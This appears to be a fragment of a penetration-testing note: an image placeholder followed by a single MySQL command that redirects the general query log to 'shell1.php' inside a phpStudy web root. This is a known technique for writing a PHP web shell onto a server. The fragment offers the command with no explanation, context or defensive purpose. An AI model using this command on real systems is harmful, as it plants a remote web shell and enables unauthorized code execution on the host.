 set GLOBAL general_log_file='C:/phpStudy/WWW/shell1.php'